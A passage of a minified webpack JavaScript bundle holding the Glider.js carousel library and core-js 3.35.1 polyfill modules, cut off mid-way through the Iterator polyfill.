(()=>{var t={1474:(t,e,r)=>{var o,i;void 0===(i="function"==typeof(o=function(){var t="undefined"!=typeof window?window:this,e=t.Glider=function(e,r){var o=this;if(e._glider)return e._glider;if(o.ele=e,o.ele.classList.add("glider"),o.ele._glider=o,o.opt=Object.assign({},{slidesToScroll:1,slidesToShow:1,resizeLock:!0,duration:.5,easing:function(t,e,r,o,i){return o*(e/=i)*e+r}},r),o.animate_id=o.page=o.slide=0,o.arrows={},o._opt=o.opt,o.opt.skipTrack)o.track=o.ele.children[0];else for(o.track=document.createElement("div"),o.ele.appendChild(o.track);1!==o.ele.children.length;)o.track.appendChild(o.ele.children[0]);o.track.classList.add("glider-track"),o.init(),o.resize=o.init.bind(o,!0),o.event(o.ele,"add",{scroll:o.updateControls.bind(o)}),o.event(t,"add",{resize:o.resize})},r=e.prototype;return r.init=function(t,e){var r=this,o=0,i=0;r.slides=r.track.children,[].forEach.call(r.slides,(function(t,e){t.classList.add("glider-slide"),t.setAttribute("data-gslide",e)})),r.containerWidth=r.ele.clientWidth;var n=r.settingsBreakpoint();if(e||(e=n),"auto"===r.opt.slidesToShow||void 0!==r.opt._autoSlide){var s=r.containerWidth/r.opt.itemWidth;r.opt._autoSlide=r.opt.slidesToShow=r.opt.exactWidth?s:Math.max(1,Math.floor(s))}"auto"===r.opt.slidesToScroll&&(r.opt.slidesToScroll=Math.floor(r.opt.slidesToShow)),r.itemWidth=r.opt.exactWidth?r.opt.itemWidth:r.containerWidth/r.opt.slidesToShow,[].forEach.call(r.slides,(function(t){t.style.height="auto",t.style.width=r.itemWidth+"px",o+=r.itemWidth,i=Math.max(t.offsetHeight,i)})),r.track.style.width=o+"px",r.trackWidth=o,r.isDrag=!1,r.preventClick=!1,r.move=!1,r.opt.resizeLock&&r.scrollTo(r.slide*r.itemWidth,0),(n||e)&&(r.bindArrows(),r.buildDots(),r.bindDrag()),r.updateControls(),r.emit(t?"refresh":"loaded")},r.bindDrag=function(){var t=this;t.mouse=t.mouse||t.handleMouse.bind(t);var e=function(){t.mouseDown=void 0,t.ele.classList.remove("drag"),t.isDrag&&(t.preventClick=!0),t.isDrag=!1};const r=function(){t.move=!0};var o={mouseup:e,mouseleave:e,mousedown:function(e){e.preventDefault(),e.stopPropagation(),t.mouseDown=e.clientX,t.ele.classList.add("drag"),t.move=!1,setTimeout(r,300)},touchstart:function(e){t.ele.classList.add("drag"),t.move=!1,setTimeout(r,300)},mousemove:t.mouse,click:function(e){t.preventClick&&t.move&&(e.preventDefault(),e.stopPropagation()),t.preventClick=!1,t.move=!1}};t.ele.classList.toggle("draggable",!0===t.opt.draggable),t.event(t.ele,"remove",o),t.opt.draggable&&t.event(t.ele,"add",o)},r.buildDots=function(){var t=this;if(t.opt.dots){if("string"==typeof t.opt.dots?t.dots=document.querySelector(t.opt.dots):t.dots=t.opt.dots,t.dots){t.dots.innerHTML="",t.dots.setAttribute("role","tablist"),t.dots.classList.add("glider-dots");for(var e=0;e<Math.ceil(t.slides.length/t.opt.slidesToShow);++e){var r=document.createElement("button");r.dataset.index=e,r.setAttribute("aria-label","Page "+(e+1)),r.setAttribute("role","tab"),r.className="glider-dot "+(e?"":"active"),t.event(r,"add",{click:t.scrollItem.bind(t,e,!0)}),t.dots.appendChild(r)}}}else t.dots&&(t.dots.innerHTML="")},r.bindArrows=function(){var t=this;t.opt.arrows?["prev","next"].forEach((function(e){var r=t.opt.arrows[e];r&&("string"==typeof r&&(r=document.querySelector(r)),r&&(r._func=r._func||t.scrollItem.bind(t,e),t.event(r,"remove",{click:r._func}),t.event(r,"add",{click:r._func}),t.arrows[e]=r))})):Object.keys(t.arrows).forEach((function(e){var r=t.arrows[e];t.event(r,"remove",{click:r._func})}))},r.updateControls=function(t){var e=this;t&&!e.opt.scrollPropagate&&t.stopPropagation();var r=e.containerWidth>=e.trackWidth;e.opt.rewind||(e.arrows.prev&&(e.arrows.prev.classList.toggle("disabled",e.ele.scrollLeft<=0||r),e.arrows.prev.setAttribute("aria-disabled",e.arrows.prev.classList.contains("disabled"))),e.arrows.next&&(e.arrows.next.classList.toggle("disabled",Math.ceil(e.ele.scrollLeft+e.containerWidth)>=Math.floor(e.trackWidth)||r),e.arrows.next.setAttribute("aria-disabled",e.arrows.next.classList.contains("disabled")))),e.slide=Math.round(e.ele.scrollLeft/e.itemWidth),e.page=Math.round(e.ele.scrollLeft/e.containerWidth);var o=e.slide+Math.floor(Math.floor(e.opt.slidesToShow)/2),i=Math.floor(e.opt.slidesToShow)%2?0:o+1;1===Math.floor(e.opt.slidesToShow)&&(i=0),e.ele.scrollLeft+e.containerWidth>=Math.floor(e.trackWidth)&&(e.page=e.dots?e.dots.children.length-1:0),[].forEach.call(e.slides,(function(t,r){var n=t.classList,s=n.contains("visible"),a=e.ele.scrollLeft,c=e.ele.scrollLeft+e.containerWidth,u=e.itemWidth*r,l=u+e.itemWidth;[].forEach.call(n,(function(t){/^left|right/.test(t)&&n.remove(t)})),n.toggle("active",e.slide===r),o===r||i&&i===r?n.add("center"):(n.remove("center"),n.add([r<o?"left":"right",Math.abs(r-(r<o?o:i||o))].join("-")));var p=Math.ceil(u)>=Math.floor(a)&&Math.floor(l)<=Math.ceil(c);n.toggle("visible",p),p!==s&&e.emit("slide-"+(p?"visible":"hidden"),{slide:r})})),e.dots&&[].forEach.call(e.dots.children,(function(t,r){t.classList.toggle("active",e.page===r)})),t&&e.opt.scrollLock&&(clearTimeout(e.scrollLock),e.scrollLock=setTimeout((function(){clearTimeout(e.scrollLock),Math.abs(e.ele.scrollLeft/e.itemWidth-e.slide)>.02&&(e.mouseDown||e.trackWidth>e.containerWidth+e.ele.scrollLeft&&e.scrollItem(e.getCurrentSlide()))}),e.opt.scrollLockDelay||250))},r.getCurrentSlide=function(){var t=this;return t.round(t.ele.scrollLeft/t.itemWidth)},r.scrollItem=function(t,e,r){r&&r.preventDefault();var o=this,i=t;++o.animate_id;var n,s=o.slide;if(!0===e)n=(t=Math.round(t*o.containerWidth/o.itemWidth))*o.itemWidth;else{if("string"==typeof t){var a="prev"===t;if(t=o.opt.slidesToScroll%1||o.opt.slidesToShow%1?o.getCurrentSlide():o.slide,a?t-=o.opt.slidesToScroll:t+=o.opt.slidesToScroll,o.opt.rewind){var c=o.ele.scrollLeft;t=a&&!c?o.slides.length:!a&&c+o.containerWidth>=Math.floor(o.trackWidth)?0:t}}t=Math.max(Math.min(t,o.slides.length),0),o.slide=t,n=o.itemWidth*t}return o.emit("scroll-item",{prevSlide:s,slide:t}),o.scrollTo(n,o.opt.duration*Math.abs(o.ele.scrollLeft-n),(function(){o.updateControls(),o.emit("animated",{value:i,type:"string"==typeof i?"arrow":e?"dot":"slide"})})),!1},r.settingsBreakpoint=function(){var e=this,r=e._opt.responsive;if(r){r.sort((function(t,e){return e.breakpoint-t.breakpoint}));for(var o=0;o<r.length;++o){var i=r[o];if(t.innerWidth>=i.breakpoint)return e.breakpoint!==i.breakpoint&&(e.opt=Object.assign({},e._opt,i.settings),e.breakpoint=i.breakpoint,!0)}}var n=0!==e.breakpoint;return e.opt=Object.assign({},e._opt),e.breakpoint=0,n},r.scrollTo=function(e,r,o){var i=this,n=(new Date).getTime(),s=i.animate_id,a=function(){var c=(new Date).getTime()-n;i.ele.scrollLeft=i.ele.scrollLeft+(e-i.ele.scrollLeft)*i.opt.easing(0,c,0,1,r),c<r&&s===i.animate_id?t.requestAnimationFrame(a):(i.ele.scrollLeft=e,o&&o.call(i))};t.requestAnimationFrame(a)},r.removeItem=function(t){var e=this;e.slides.length&&(e.track.removeChild(e.slides[t]),e.refresh(!0),e.emit("remove"))},r.addItem=function(t){var e=this;e.track.appendChild(t),e.refresh(!0),e.emit("add")},r.handleMouse=function(t){var e=this;e.mouseDown&&(e.isDrag=!0,e.ele.scrollLeft+=(e.mouseDown-t.clientX)*(e.opt.dragVelocity||3.3),e.mouseDown=t.clientX)},r.round=function(t){var e=1/(this.opt.slidesToScroll%1||1);return Math.round(t*e)/e},r.refresh=function(t){this.init(!0,t)},r.setOption=function(t,e){var r=this;r.breakpoint&&!e?r._opt.responsive.forEach((function(e){e.breakpoint===r.breakpoint&&(e.settings=Object.assign({},e.settings,t))})):r._opt=Object.assign({},r._opt,t),r.breakpoint=0,r.settingsBreakpoint()},r.destroy=function(){var e=this,r=e.ele.cloneNode(!0),o=function(t){t.removeAttribute("style"),[].forEach.call(t.classList,(function(e){/^glider/.test(e)&&t.classList.remove(e)}))};e.opt.skipTrack||(r.children[0].outerHTML=r.children[0].innerHTML),o(r),[].forEach.call(r.getElementsByTagName("*"),o),e.ele.parentNode.replaceChild(r,e.ele),e.event(t,"remove",{resize:e.resize}),e.emit("destroy")},r.emit=function(e,r){var o=this,i=new t.CustomEvent("glider-"+e,{bubbles:!o.opt.eventPropagate,detail:r});o.ele.dispatchEvent(i)},r.event=function(t,e,r){var o=t[e+"EventListener"].bind(t);Object.keys(r).forEach((function(t){o(t,r[t])}))},e})?o.call(e,r,e,t):o)||(t.exports=i)},509:(t,e,r)=>{"use strict";var o=r(9985),i=r(3691),n=TypeError;t.exports=function(t){if(o(t))return t;throw new n(i(t)+" is not a function")}},767:(t,e,r)=>{"use strict";var o=r(3622),i=TypeError;t.exports=function(t,e){if(o(e,t))return t;throw new i("Incorrect invocation")}},5027:(t,e,r)=>{"use strict";var o=r(8999),i=String,n=TypeError;t.exports=function(t){if(o(t))return t;throw new n(i(t)+" is not an object")}},4328:(t,e,r)=>{"use strict";var o=r(5290),i=r(7578),n=r(6310),s=function(t){return function(e,r,s){var a,c=o(e),u=n(c),l=i(s,u);if(t&&r!=r){for(;u>l;)if((a=c[l++])!=a)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===r)return t||l||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},6648:(t,e,r)=>{"use strict";var o=r(8844),i=o({}.toString),n=o("".slice);t.exports=function(t){return n(i(t),8,-1)}},926:(t,e,r)=>{"use strict";var o=r(3043),i=r(9985),n=r(6648),s=r(4201)("toStringTag"),a=Object,c="Arguments"===n(function(){return arguments}());t.exports=o?n:function(t){var e,r,o;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=a(t),s))?r:c?n(e):"Object"===(o=n(e))&&i(e.callee)?"Arguments":o}},8758:(t,e,r)=>{"use strict";var o=r(6812),i=r(9152),n=r(2474),s=r(2560);t.exports=function(t,e,r){for(var a=i(e),c=s.f,u=n.f,l=0;l<a.length;l++){var p=a[l];o(t,p)||r&&o(r,p)||c(t,p,u(e,p))}}},1748:(t,e,r)=>{"use strict";var o=r(3689);t.exports=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},5773:(t,e,r)=>{"use strict";var o=r(7697),i=r(2560),n=r(5684);t.exports=o?function(t,e,r){return i.f(t,e,n(1,r))}:function(t,e,r){return t[e]=r,t}},5684:t=>{"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},6522:(t,e,r)=>{"use strict";var o=r(8360),i=r(2560),n=r(5684);t.exports=function(t,e,r){var s=o(e);s in t?i.f(t,s,n(0,r)):t[s]=r}},2148:(t,e,r)=>{"use strict";var o=r(8702),i=r(2560);t.exports=function(t,e,r){return r.get&&o(r.get,e,{getter:!0}),r.set&&o(r.set,e,{setter:!0}),i.f(t,e,r)}},1880:(t,e,r)=>{"use strict";var o=r(9985),i=r(2560),n=r(8702),s=r(5014);t.exports=function(t,e,r,a){a||(a={});var c=a.enumerable,u=void 0!==a.name?a.name:e;if(o(r)&&n(r,u,a),a.global)c?t[e]=r:s(e,r);else{try{a.unsafe?t[e]&&(c=!0):delete t[e]}catch(t){}c?t[e]=r:i.f(t,e,{value:r,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return t}},5014:(t,e,r)=>{"use strict";var o=r(9037),i=Object.defineProperty;t.exports=function(t,e){try{i(o,t,{value:e,configurable:!0,writable:!0})}catch(r){o[t]=e}return e}},7697:(t,e,r)=>{"use strict";var o=r(3689);t.exports=!o((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},6420:(t,e,r)=>{"use strict";var o=r(9037),i=r(8999),n=o.document,s=i(n)&&i(n.createElement);t.exports=function(t){return s?n.createElement(t):{}}},71:t=>{"use strict";t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},3615:(t,e,r)=>{"use strict";var o,i,n=r(9037),s=r(71),a=n.process,c=n.Deno,u=a&&a.versions||c&&c.version,l=u&&u.v8;l&&(i=(o=l.split("."))[0]>0&&o[0]<4?1:+(o[0]+o[1])),!i&&s&&(!(o=s.match(/Edge\/(\d+)/))||o[1]>=74)&&(o=s.match(/Chrome\/(\d+)/))&&(i=+o[1]),t.exports=i},2739:t=>{"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},9989:(t,e,r)=>{"use strict";var o=r(9037),i=r(2474).f,n=r(5773),s=r(1880),a=r(5014),c=r(8758),u=r(5266);t.exports=function(t,e){var r,l,p,f,d,h=t.target,v=t.global,g=t.stat;if(r=v?o:g?o[h]||a(h,{}):o[h]&&o[h].prototype)for(l in e){if(f=e[l],p=t.dontCallGetSet?(d=i(r,l))&&d.value:r[l],!u(v?l:h+(g?".":"#")+l,t.forced)&&void 0!==p){if(typeof f==typeof p)continue;c(f,p)}(t.sham||p&&p.sham)&&n(f,"sham",!0),s(r,l,f,t)}}},3689:t=>{"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},4071:(t,e,r)=>{"use strict";var o=r(6576),i=r(509),n=r(7215),s=o(o.bind);t.exports=function(t,e){return i(t),void 0===e?t:n?s(t,e):function(){return t.apply(e,arguments)}}},7215:(t,e,r)=>{"use strict";var o=r(3689);t.exports=!o((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},2615:(t,e,r)=>{"use strict";var o=r(7215),i=Function.prototype.call;t.exports=o?i.bind(i):function(){return i.apply(i,arguments)}},1236:(t,e,r)=>{"use strict";var o=r(7697),i=r(6812),n=Function.prototype,s=o&&Object.getOwnPropertyDescriptor,a=i(n,"name"),c=a&&"something"===function(){}.name,u=a&&(!o||o&&s(n,"name").configurable);t.exports={EXISTS:a,PROPER:c,CONFIGURABLE:u}},6576:(t,e,r)=>{"use strict";var o=r(6648),i=r(8844);t.exports=function(t){if("Function"===o(t))return i(t)}},8844:(t,e,r)=>{"use strict";var o=r(7215),i=Function.prototype,n=i.call,s=o&&i.bind.bind(n,n);t.exports=o?s:function(t){return function(){return n.apply(t,arguments)}}},6058:(t,e,r)=>{"use strict";var o=r(9037),i=r(9985);t.exports=function(t,e){return arguments.length<2?(r=o[t],i(r)?r:void 0):o[t]&&o[t][e];var r}},2302:t=>{"use strict";t.exports=function(t){return{iterator:t,next:t.next,done:!1}}},1664:(t,e,r)=>{"use strict";var o=r(926),i=r(4849),n=r(981),s=r(9478),a=r(4201)("iterator");t.exports=function(t){if(!n(t))return i(t,a)||i(t,"@@iterator")||s[o(t)]}},5185:(t,e,r)=>{"use strict";var o=r(2615),i=r(509),n=r(5027),s=r(3691),a=r(1664),c=TypeError;t.exports=function(t,e){var r=arguments.length<2?a(t):e;if(i(r))return n(o(r,t));throw new c(s(t)+" is not iterable")}},4849:(t,e,r)=>{"use strict";var o=r(509),i=r(981);t.exports=function(t,e){var r=t[e];return i(r)?void 0:o(r)}},9037:function(t,e,r){"use strict";var o=function(t){return t&&t.Math===Math&&t};t.exports=o("object"==typeof globalThis&&globalThis)||o("object"==typeof window&&window)||o("object"==typeof self&&self)||o("object"==typeof r.g&&r.g)||o("object"==typeof this&&this)||function(){return this}()||Function("return this")()},6812:(t,e,r)=>{"use strict";var o=r(8844),i=r(690),n=o({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return n(i(t),e)}},7248:t=>{"use strict";t.exports={}},2688:(t,e,r)=>{"use strict";var o=r(6058);t.exports=o("document","documentElement")},8506:(t,e,r)=>{"use strict";var o=r(7697),i=r(3689),n=r(6420);t.exports=!o&&!i((function(){return 7!==Object.defineProperty(n("div"),"a",{get:function(){return 7}}).a}))},4413:(t,e,r)=>{"use strict";var o=r(8844),i=r(3689),n=r(6648),s=Object,a=o("".split);t.exports=i((function(){return!s("z").propertyIsEnumerable(0)}))?function(t){return"String"===n(t)?a(t,""):s(t)}:s},6738:(t,e,r)=>{"use strict";var o=r(8844),i=r(9985),n=r(4091),s=o(Function.toString);i(n.inspectSource)||(n.inspectSource=function(t){return s(t)}),t.exports=n.inspectSource},618:(t,e,r)=>{"use strict";var o,i,n,s=r(9834),a=r(9037),c=r(8999),u=r(5773),l=r(6812),p=r(4091),f=r(2713),d=r(7248),h="Object already initialized",v=a.TypeError,g=a.WeakMap;if(s||p.state){var m=p.state||(p.state=new g);m.get=m.get,m.has=m.has,m.set=m.set,o=function(t,e){if(m.has(t))throw new v(h);return e.facade=t,m.set(t,e),e},i=function(t){return m.get(t)||{}},n=function(t){return m.has(t)}}else{var b=f("state");d[b]=!0,o=function(t,e){if(l(t,b))throw new v(h);return e.facade=t,u(t,b,e),e},i=function(t){return l(t,b)?t[b]:{}},n=function(t){return l(t,b)}}t.exports={set:o,get:i,has:n,enforce:function(t){return n(t)?i(t):o(t,{})},getterFor:function(t){return function(e){var r;if(!c(e)||(r=i(e)).type!==t)throw new v("Incompatible receiver, "+t+" required");return r}}}},3292:(t,e,r)=>{"use strict";var o=r(4201),i=r(9478),n=o("iterator"),s=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||s[n]===t)}},9985:t=>{"use strict";var e="object"==typeof document&&document.all;t.exports=void 0===e&&void 0!==e?function(t){return"function"==typeof t||t===e}:function(t){return"function"==typeof t}},5266:(t,e,r)=>{"use strict";var o=r(3689),i=r(9985),n=/#|\.prototype\./,s=function(t,e){var r=c[a(t)];return r===l||r!==u&&(i(e)?o(e):!!e)},a=s.normalize=function(t){return String(t).replace(n,".").toLowerCase()},c=s.data={},u=s.NATIVE="N",l=s.POLYFILL="P";t.exports=s},981:t=>{"use strict";t.exports=function(t){return null==t}},8999:(t,e,r)=>{"use strict";var o=r(9985);t.exports=function(t){return"object"==typeof t?null!==t:o(t)}},3931:t=>{"use strict";t.exports=!1},734:(t,e,r)=>{"use strict";var o=r(6058),i=r(9985),n=r(3622),s=r(9525),a=Object;t.exports=s?function(t){return"symbol"==typeof t}:function(t){var e=o("Symbol");return i(e)&&n(e.prototype,a(t))}},8734:(t,e,r)=>{"use strict";var o=r(4071),i=r(2615),n=r(5027),s=r(3691),a=r(3292),c=r(6310),u=r(3622),l=r(5185),p=r(1664),f=r(2125),d=TypeError,Result=function(t,e){this.stopped=t,this.result=e},h=Result.prototype;t.exports=function(t,e,r){var v,g,m,b,y,w,x,S=r&&r.that,T=!(!r||!r.AS_ENTRIES),_=!(!r||!r.IS_RECORD),k=!(!r||!r.IS_ITERATOR),O=!(!r||!r.INTERRUPTED),L=o(e,S),j=function(t){return v&&f(v,"normal",t),new Result(!0,t)},E=function(t){return T?(n(t),O?L(t[0],t[1],j):L(t[0],t[1])):O?L(t,j):L(t)};if(_)v=t.iterator;else if(k)v=t;else{if(!(g=p(t)))throw new d(s(t)+" is not iterable");if(a(g)){for(m=0,b=c(t);b>m;m++)if((y=E(t[m]))&&u(h,y))return y;return new Result(!1)}v=l(t,g)}for(w=_?t.next:v.next;!(x=i(w,v)).done;){try{y=E(x.value)}catch(t){f(v,"throw",t)}if("object"==typeof y&&y&&u(h,y))return y}return new Result(!1)}},2125:(t,e,r)=>{"use strict";var o=r(2615),i=r(5027),n=r(4849);t.exports=function(t,e,r){var s,a;i(t);try{if(!(s=n(t,"return"))){if("throw"===e)throw r;return r}s=o(s,t)}catch(t){a=!0,s=t}if("throw"===e)throw r;if(a)throw s;return i(s),r}},2013:(t,e,r)=>{"use strict";var o,i,n,s=r(3689),a=r(9985),c=r(8999),u=r(5391),l=r(1868),p=r(1880),f=r(4201),d=r(3931),h=f("iterator"),v=!1;[].keys&&("next"in(n=[].keys())?(i=l(l(n)))!==Object.prototype&&(o=i):v=!0),!c(o)||s((function(){var t={};return o[h].call(t)!==t}))?o={}:d&&(o=u(o)),a(o[h])||p(o,h,(function(){return this})),t.exports={IteratorPrototype:o,BUGGY_SAFARI_ITERATORS:v}},9478:t=>{"use strict";t.exports={}},6310:(t,e,r)=>{"use strict";var o=r(3126);t.exports=function(t){return o(t.length)}},8702:(t,e,r)=>{"use strict";var o=r(8844),i=r(3689),n=r(9985),s=r(6812),a=r(7697),c=r(1236).CONFIGURABLE,u=r(6738),l=r(618),p=l.enforce,f=l.get,d=String,h=Object.defineProperty,v=o("".slice),g=o("".replace),m=o([].join),b=a&&!i((function(){return 8!==h((function(){}),"length",{value:8}).length})),y=String(String).split("String"),w=t.exports=function(t,e,r){"Symbol("===v(d(e),0,7)&&(e="["+g(d(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!s(t,"name")||c&&t.name!==e)&&(a?h(t,"name",{value:e,configurable:!0}):t.name=e),b&&r&&s(r,"arity")&&t.length!==r.arity&&h(t,"length",{value:r.arity});try{r&&s(r,"constructor")&&r.constructor?a&&h(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var o=p(t);return s(o,"source")||(o.source=m(y,"string"==typeof e?e:"")),t};Function.prototype.toString=w((function(){return n(this)&&f(this).source||u(this)}),"toString")},8828:t=>{"use strict";var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var o=+t;return(o>0?r:e)(o)}},5391:(t,e,r)=>{"use strict";var o,i=r(5027),n=r(8920),s=r(2739),a=r(7248),c=r(2688),u=r(6420),l=r(2713),p="prototype",f="script",d=l("IE_PROTO"),EmptyConstructor=function(){},h=function(t){return"<"+f+">"+t+"</"+f+">"},NullProtoObjectViaActiveX=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},NullProtoObject=function(){try{o=new ActiveXObject("htmlfile")}catch(t){}var t,e,r;NullProtoObject="undefined"!=typeof document?document.domain&&o?NullProtoObjectViaActiveX(o):(e=u("iframe"),r="java"+f+":",e.style.display="none",c.appendChild(e),e.src=String(r),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F):NullProtoObjectViaActiveX(o);for(var i=s.length;i--;)delete NullProtoObject[p][s[i]];return NullProtoObject()};a[d]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(EmptyConstructor[p]=i(t),r=new EmptyConstructor,EmptyConstructor[p]=null,r[d]=t):r=NullProtoObject(),void 0===e?r:n.f(r,e)}},8920:(t,e,r)=>{"use strict";var o=r(7697),i=r(5648),n=r(2560),s=r(5027),a=r(5290),c=r(300);e.f=o&&!i?Object.defineProperties:function(t,e){s(t);for(var r,o=a(e),i=c(e),u=i.length,l=0;u>l;)n.f(t,r=i[l++],o[r]);return t}},2560:(t,e,r)=>{"use strict";var o=r(7697),i=r(8506),n=r(5648),s=r(5027),a=r(8360),c=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor,p="enumerable",f="configurable",d="writable";e.f=o?n?function(t,e,r){if(s(t),e=a(e),s(r),"function"==typeof t&&"prototype"===e&&"value"in r&&d in r&&!r[d]){var o=l(t,e);o&&o[d]&&(t[e]=r.value,r={configurable:f in r?r[f]:o[f],enumerable:p in r?r[p]:o[p],writable:!1})}return u(t,e,r)}:u:function(t,e,r){if(s(t),e=a(e),s(r),i)try{return u(t,e,r)}catch(t){}if("get"in r||"set"in r)throw new c("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},2474:(t,e,r)=>{"use strict";var o=r(7697),i=r(2615),n=r(9556),s=r(5684),a=r(5290),c=r(8360),u=r(6812),l=r(8506),p=Object.getOwnPropertyDescriptor;e.f=o?p:function(t,e){if(t=a(t),e=c(e),l)try{return p(t,e)}catch(t){}if(u(t,e))return s(!i(n.f,t,e),t[e])}},2741:(t,e,r)=>{"use strict";var o=r(4948),i=r(2739).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return o(t,i)}},7518:(t,e)=>{"use strict";e.f=Object.getOwnPropertySymbols},1868:(t,e,r)=>{"use strict";var o=r(6812),i=r(9985),n=r(690),s=r(2713),a=r(1748),c=s("IE_PROTO"),u=Object,l=u.prototype;t.exports=a?u.getPrototypeOf:function(t){var e=n(t);if(o(e,c))return e[c];var r=e.constructor;return i(r)&&e instanceof r?r.prototype:e instanceof u?l:null}},3622:(t,e,r)=>{"use strict";var o=r(8844);t.exports=o({}.isPrototypeOf)},4948:(t,e,r)=>{"use strict";var o=r(8844),i=r(6812),n=r(5290),s=r(4328).indexOf,a=r(7248),c=o([].push);t.exports=function(t,e){var r,o=n(t),u=0,l=[];for(r in o)!i(a,r)&&i(o,r)&&c(l,r);for(;e.length>u;)i(o,r=e[u++])&&(~s(l,r)||c(l,r));return l}},300:(t,e,r)=>{"use strict";var o=r(4948),i=r(2739);t.exports=Object.keys||function(t){return o(t,i)}},9556:(t,e)=>{"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},5899:(t,e,r)=>{"use strict";var o=r(2615),i=r(9985),n=r(8999),s=TypeError;t.exports=function(t,e){var r,a;if("string"===e&&i(r=t.toString)&&!n(a=o(r,t)))return a;if(i(r=t.valueOf)&&!n(a=o(r,t)))return a;if("string"!==e&&i(r=t.toString)&&!n(a=o(r,t)))return a;throw new s("Can't convert object to primitive value")}},9152:(t,e,r)=>{"use strict";var o=r(6058),i=r(8844),n=r(2741),s=r(7518),a=r(5027),c=i([].concat);t.exports=o("Reflect","ownKeys")||function(t){var e=n.f(a(t)),r=s.f;return r?c(e,r(t)):e}},4684:(t,e,r)=>{"use strict";var o=r(981),i=TypeError;t.exports=function(t){if(o(t))throw new i("Can't call method on "+t);return t}},2713:(t,e,r)=>{"use strict";var o=r(3430),i=r(4630),n=o("keys");t.exports=function(t){return n[t]||(n[t]=i(t))}},4091:(t,e,r)=>{"use strict";var o=r(9037),i=r(5014),n="__core-js_shared__",s=o[n]||i(n,{});t.exports=s},3430:(t,e,r)=>{"use strict";var o=r(3931),i=r(4091);(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.35.1",mode:o?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.35.1/LICENSE",source:"https://github.com/zloirock/core-js"})},146:(t,e,r)=>{"use strict";var o=r(3615),i=r(3689),n=r(9037).String;t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol("symbol detection");return!n(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&o&&o<41}))},7578:(t,e,r)=>{"use strict";var o=r(8700),i=Math.max,n=Math.min;t.exports=function(t,e){var r=o(t);return r<0?i(r+e,0):n(r,e)}},5290:(t,e,r)=>{"use strict";var o=r(4413),i=r(4684);t.exports=function(t){return o(i(t))}},8700:(t,e,r)=>{"use strict";var o=r(8828);t.exports=function(t){var e=+t;return e!=e||0===e?0:o(e)}},3126:(t,e,r)=>{"use strict";var o=r(8700),i=Math.min;t.exports=function(t){var e=o(t);return e>0?i(e,9007199254740991):0}},690:(t,e,r)=>{"use strict";var o=r(4684),i=Object;t.exports=function(t){return i(o(t))}},8732:(t,e,r)=>{"use strict";var o=r(2615),i=r(8999),n=r(734),s=r(4849),a=r(5899),c=r(4201),u=TypeError,l=c("toPrimitive");t.exports=function(t,e){if(!i(t)||n(t))return t;var r,c=s(t,l);if(c){if(void 0===e&&(e="default"),r=o(c,t,e),!i(r)||n(r))return r;throw new u("Can't convert object to primitive value")}return void 0===e&&(e="number"),a(t,e)}},8360:(t,e,r)=>{"use strict";var o=r(8732),i=r(734);t.exports=function(t){var e=o(t,"string");return i(e)?e:e+""}},3043:(t,e,r)=>{"use strict";var o={};o[r(4201)("toStringTag")]="z",t.exports="[object z]"===String(o)},3691:t=>{"use strict";var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},4630:(t,e,r)=>{"use strict";var o=r(8844),i=0,n=Math.random(),s=o(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+s(++i+n,36)}},9525:(t,e,r)=>{"use strict";var o=r(146);t.exports=o&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},5648:(t,e,r)=>{"use strict";var o=r(7697),i=r(3689);t.exports=o&&i((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},9834:(t,e,r)=>{"use strict";var o=r(9037),i=r(9985),n=o.WeakMap;t.exports=i(n)&&/native code/.test(String(n))},4201:(t,e,r)=>{"use strict";var o=r(9037),i=r(3430),n=r(6812),s=r(4630),a=r(146),c=r(9525),u=o.Symbol,l=i("wks"),p=c?u.for||u:u&&u.withoutSetter||s;t.exports=function(t){return n(l,t)||(l[t]=a&&n(u,t)?u[t]:p("Symbol."+t)),l[t]}},7602:(t,e,r)=>{"use strict";var o=r(9989),i=r(9037),n=r(767),s=r(5027),a=r(9985),c=r(1868),u=r(2148),l=r(6522),p=r(3689),f=r(6812),d=r(4201),h=r(2013).IteratorPrototype,v=r(7697),g=r(3931),m="constructor",b="Iterator",y=d("toStringTag"),w=TypeError,x=i[b],S=g||!a(x)||x.prototype!==h||!p((function(){x({})})),T=function Iterator(){if(n(this,h),c(this)===h)throw new w("Abstract class Iterator not directly 